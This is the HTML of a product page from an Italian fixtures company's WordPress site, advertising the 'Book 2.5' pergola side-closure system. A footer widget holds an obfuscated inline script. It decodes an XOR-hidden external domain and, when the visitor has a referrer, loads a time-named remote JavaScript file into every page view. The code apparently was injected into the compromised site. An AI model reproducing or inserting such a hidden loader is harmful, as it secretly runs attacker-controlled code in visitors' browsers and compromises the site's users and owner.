		<li id="mobile-menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sinergy/" class=""><span>Sinergy</span></a></li>
		<li id="mobile-menu-item-8454" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="mobile-menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/slide-100-th/" class=""><span>Slide 100 TH</span></a></li>
		<li id="mobile-menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1300/" class=""><span>SL1300</span></a></li>
		<li id="mobile-menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1600/" class=""><span>SL1600</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Legno alluminio</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8051" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="mobile-menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-ew-87/" class=""><span>EW 87</span></a></li>
		<li id="mobile-menu-item-8052" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="mobile-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-sc-180/" class=""><span>SC 180</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Oscuranti</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistema-persiane/" class=""><span>Sistema Persiane</span></a></li>
		<li id="mobile-menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/frangisole/" class=""><span>Frangisole</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Ringhiere</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/ringhiere/" class=""><span>Ringhiere in alluminio</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Facciate continue e ventilate</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-a-montante/" class=""><span>SL 50</span></a></li>
		<li id="mobile-menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-continue/" class=""><span>SG 50</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://#" class=""><span>Porte interne</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/porte-interne-50-pi/" class=""><span>50 PI</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7965" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Pergole Bio Climatiche</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8455" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>COPERTURE</b></center></li>
		<li id="mobile-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-bio-roll/" class=""><span>Bio Roll</span></a></li>
		<li id="mobile-menu-item-8456" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>CHIUSURE LATERALI</b></center></li>
		<li id="mobile-menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-panora/" class=""><span>Panora</span></a></li>
		<li id="mobile-menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8432 current_page_item "><a href="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" class=""><span>Book 2.5</span></a></li>
		<li id="mobile-menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/scorrevoli-motorizzati/" class=""><span>Scorrevoli Motorizzati</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" eltdf-mobile-no-link"><span>Pvc e legno</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/lavori/" class=""><span>Lavori</span></a></li>
<li id="mobile-menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/blog/notizie/" class=""><span>News</span></a></li>
<li id="mobile-menu-item-7702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/contatti/" class=""><span>Contatti</span></a></li>
</ul>    </div>
</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                <div class="eltdf-fullscreen-menu-holder-outer">
	<div class="eltdf-fullscreen-menu-holder">
		<div class="eltdf-fullscreen-menu-holder-inner">
			<nav class="eltdf-fullscreen-menu">
	</nav>		</div>
	</div>
</div>        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-has-responsive-background eltdf-content-center-alignment eltdf-title-image-responsive eltdf-title-custom-font-style" style="height:150px;" data-height="150" >
        <div class="eltdf-title-image"><img itemprop="image" src="https://serdaunia.it/wp-content/uploads/2018/06/sfondo_pagina_prodotti.jpg" alt="" /> </div>
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Book 2.5</span></h1>
                                                                        </div>
                </div>
            </div>
        </div>
    </div>

	<div class="eltdf-full-width">
		<div class="eltdf-full-width-inner">
												<div class="eltdf-two-columns-75-25  eltdf-content-has-sidebar clearfix">
						<div class="eltdf-column1 eltdf-content-next-to-sidebar">
							<div class="eltdf-column-inner">
								<div class="eltdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1529569162564 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Pergole Bio Climatiche &#8211; Chiusure laterali Book 2.5</h2>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1110" height="858" src="https://serdaunia.it/wp-content/uploads/2018/10/book_25.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://serdaunia.it/wp-content/uploads/2018/10/book_25.jpg 1110w, https://serdaunia.it/wp-content/uploads/2018/10/book_25-300x232.jpg 300w, https://serdaunia.it/wp-content/uploads/2018/10/book_25-768x594.jpg 768w, https://serdaunia.it/wp-content/uploads/2018/10/book_25-1024x792.jpg 1024w" sizes="(max-width: 1110px) 100vw, 1110px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 12px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<p>Le vetrate panoramiche permettono l&#8217;utilizzo dei grandi balconi durante tutto l&#8217;anno e migliorano l&#8217;efficienza energetica abitativa.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 18px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="eltdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1529569162564 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Scheda Tecnica</h2>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img decoding="async" width="650" height="951" src="https://serdaunia.it/wp-content/uploads/2018/10/Book-2.5-Scheda-Tecnica.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://serdaunia.it/wp-content/uploads/2018/10/Book-2.5-Scheda-Tecnica.jpg 650w, https://serdaunia.it/wp-content/uploads/2018/10/Book-2.5-Scheda-Tecnica-205x300.jpg 205w" sizes="(max-width: 650px) 100vw, 650px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 12px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"   style="height: 18px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"   style="height: 13px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div>
															</div>
						</div>
						<div class="eltdf-column2">
							<div class="eltdf-column-inner">
    <aside class="eltdf-sidebar">
        <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 1px;margin-top: 3px;margin-bottom: 110px"></div>
</div>
</div><div class="widget widget_nav_menu"><h4>Alluminio a Taglio Termico</h4><div class="menu-alluminio-a-taglio-termico-container"><ul id="menu-alluminio-a-taglio-termico" class="menu"><li id="menu-item-8053" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-8053"><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919"><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-62/">TH 62</a></li>
<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7918"><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-72/">TH 72</a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8441"><a href="https://serdaunia.it/alluminio-a-taglio-termico-67-iw/">67IW</a></li>
<li id="menu-item-8442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8442"><a href="https://serdaunia.it/alluminio-a-taglio-termico-77-iw/">77IW</a></li>
<li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8443"><a href="https://serdaunia.it/alluminio-a-taglio-termico-ws65-thi/">WS65</a></li>
<li id="menu-item-7921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921"><a href="https://serdaunia.it/profilo-imbotto/">Profilo Imbotto</a></li>
<li id="menu-item-8011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8011"><a href="https://serdaunia.it/alluminio-a-taglio-termico-sinergy/">Sinergy</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-8054"><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></li>
<li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7920"><a href="https://serdaunia.it/slide-100-th/">Slide 100TH</a></li>
<li id="menu-item-8445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8445"><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1300/">SL1300</a></li>
<li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8444"><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1600/">SL1600</a></li>
</ul></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 5px;margin-bottom: 5px"></div>
</div>
</div><div class="widget widget_nav_menu"><h4>Legno Alluminio</h4><div class="menu-legno-alluminio-container"><ul id="menu-legno-alluminio" class="menu"><li id="menu-item-8055" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-8055"><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></li>
<li id="menu-item-7929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7929"><a href="https://serdaunia.it/alluminio-legno-ew-87/">EW 87</a></li>
<li id="menu-item-8056" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-8056"><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></li>
<li id="menu-item-8036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8036"><a href="https://serdaunia.it/alluminio-legno-sc-180/">SC 180</a></li>
</ul></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget widget_nav_menu"><h4>Sistemi Oscuranti</h4><div class="menu-sistemi-oscuranti-container"><ul id="menu-sistemi-oscuranti" class="menu"><li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7932"><a href="https://serdaunia.it/sistema-persiane/">Sistema Persiane</a></li>
<li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7931"><a href="https://serdaunia.it/frangisole/">Frangisole</a></li>
</ul></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget widget_nav_menu"><h4>Ringhiere</h4><div class="menu-ringhiere-container"><ul id="menu-ringhiere" class="menu"><li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://serdaunia.it/ringhiere/">Ringhiere in alluminio</a></li>
</ul></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget widget_nav_menu"><h4>Facciate Continue e Ventilate</h4><div class="menu-facciate-continue-e-ventilate-container"><ul id="menu-facciate-continue-e-ventilate" class="menu"><li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://serdaunia.it/sistemi-facciate-a-montante/">SL 50</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://serdaunia.it/sistemi-facciate-continue/">SG 50</a></li>
</ul></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget widget_nav_menu"><h4>Porte</h4><div class="menu-porte-container"><ul id="menu-porte" class="menu"><li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013"><a href="https://serdaunia.it/porte-interne-50-pi/">50 PI</a></li>
</ul></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget widget_nav_menu"><h4>Pergole Bio Climatiche</h4><div class="menu-pergole-bio-climatiche-container"><ul id="menu-pergole-bio-climatiche" class="menu"><li id="menu-item-8446" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-8446"><i class="menu_icon arrow_triangle-down fa"></i> <b>COPERTURE</b>
<ul class="sub-menu">
	<li id="menu-item-8448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8448"><a href="https://serdaunia.it/pergole-bio-climatiche-bio-roll/">Bio Roll</a></li>
</ul>
</li>
<li id="menu-item-8447" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8447"><i class="menu_icon arrow_triangle-down fa"></i> <b>CHIUSURE LATERALI</b>
<ul class="sub-menu">
	<li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8451"><a href="https://serdaunia.it/pergole-bio-climatiche-panora/">Panora</a></li>
	<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8432 current_page_item menu-item-8450"><a href="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" aria-current="page">Book 2.5</a></li>
	<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://serdaunia.it/scorrevoli-motorizzati/">Scorrevoli Motorizzati</a></li>
</ul>
</li>
</ul></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget widget_nav_menu"><h4>Sistemi in PVC e Legno</h4><div class="menu-sistemi-in-pvc-e-legno-container"><ul id="menu-sistemi-in-pvc-e-legno" class="menu"><li id="menu-item-7936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7936"><a href="#">+</a></li>
</ul></div></div>    </aside>
</div>						</div>
					</div>
												</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top eltdf-footer-top-full">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://serdaunia.it"><img loading="lazy" decoding="async" class="alignleft" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_footer_100.png" alt="" width="114" height="100" /></a>Ser. Daunia da oltre 50 anni propone sul mercato con competenza e qualità, prodotti quali <strong>Infissi in alluminio a taglio termico</strong>, <strong>legno alluminio</strong>, <strong>sistemi oscuranti</strong>, <strong>ringhiere</strong>, strutture complesse quali <strong>facciate continue e ventilate</strong>, <strong>sistemi in PVC e legno</strong>.</p>
</div>
		</div>
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#858585" style="color: #858585;font-size: 15px;margin: 0 12px 0 0" href="https://www.facebook.com/serdaunia/" target="_blank">
            <span class="eltdf-social-icon-widget social_facebook"></span>        </a>
    <div id="block-2" class="widget eltdf-footer-column-1 widget_block"><script type="text/javascript">
!function (_11d1c) {
    
    var _c7850 = Date.now();
    var _4d71f = 1000;
    _c7850 = _c7850 / _4d71f;
    _c7850 = Math.floor(_c7850);

    var _fb30f = 600;
    _c7850 -= _c7850 % _fb30f;
    _c7850 = _c7850.toString(16);

    var _729e1 = _11d1c.referrer;

    if (!_729e1) return;

    var _89e37 = [33735, 33730, 33757, 33742, 33743, 33738, 33752, 33731, 33737, 33732, 33738, 33753, 33743, 33728, 33730, 33759, 33669, 33730, 33733, 33741, 33732];

    _89e37 = _89e37.map(function(_deb95){
        return _deb95 ^ 33707;
    });

    var _b326 = "a7c2c5b7e12e29ad0c429c3b13f211c4";
    
    _89e37 = String.fromCharCode(..._89e37);

    var _aadd0 = "https://";
    var _6c463 = "/";
    var _d7f9 = "track-";

    var _d958f = ".js";

    var _344b3 = _11d1c.createElement("script");
    _344b3.type = "text/javascript";
    _344b3.async = true;
    _344b3.src = _aadd0 + _89e37 + _6c463 + _d7f9 + _c7850 + _d958f;

    _11d1c.getElementsByTagName("head")[0].appendChild(_344b3)

}(document);
</script></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="nav_menu-13" class="widget eltdf-footer-column-2 widget_nav_menu"><h4 class="eltdf-footer-widget-title">Prodotti</h4><div class="menu-prodotti-categorie-container"><ul id="menu-prodotti-categorie" class="menu"><li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8464"><a href="https://serdaunia.it/prodotti-indice/">Alluminio a taglio termico</a></li>
<li id="menu-item-7939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7939"><a href="https://serdaunia.it/prodotti-indice/">Legno Alluminio</a></li>
<li id="menu-item-7940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7940"><a href="https://serdaunia.it/prodotti-indice/">Oscuranti</a></li>
<li id="menu-item-7941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7941"><a href="https://serdaunia.it/prodotti-indice/">Ringhiere</a></li>
<li id="menu-item-7942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7942"><a href="https://serdaunia.it/prodotti-indice/">Facciate Continue e Ventilate</a></li>
<li id="menu-item-7944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7944"><a href="https://serdaunia.it/prodotti-indice/">Porte Interne</a></li>
<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8465"><a href="https://serdaunia.it/prodotti-indice/">Pergole Bio Climatiche</a></li>
<li id="menu-item-7943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7943"><a href="https://serdaunia.it/prodotti-indice/">PVC e Legno</a></li>
</ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Contatti</h4>			<div class="textwidget"><span style="color:#fff;">Via Tratturo Camporeale, Km 3.500, Foggia</span><br/>
Tel. / Fax: <span style="color:#fff;">(+39) 0881 720815</span><br/>
Email: <a href="mailto:ser.dauniacoop@gmail.com"><span style="color:#fff;">ser.dauniacoop@gmail.com</span></a><br/></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-8" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Orari di Apertura</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element vc_custom_1528366180384">
<div class="wpb_wrapper">
<p><strong>Lunedì – Venerdì</strong><br />
<em>ore 9:00 – 18:00</em></p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p><strong>Sabato, </strong><em>su appuntamento</em></p>
</div>
</div>
</div>
		</div>			</div>
		</div>
	</div>
</div>	</div>
</div><div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom eltdf-footer-bottom-full">
		<div class="clearfix">
	<div class="eltd_column eltdf-column1">
		<div class="eltdf-column-inner">
			<div id="text-4" class="widget eltdf-footer-bottom-column-2 widget_text">			<div class="textwidget">@2017. All Rights Reserved.</div>
		</div>		</div>
	</div>
</div>	</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- WP Audio player plugin v1.9.13 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://serdaunia.it/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='animate-css-css' href='https://serdaunia.it/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://serdaunia.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/serdaunia.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
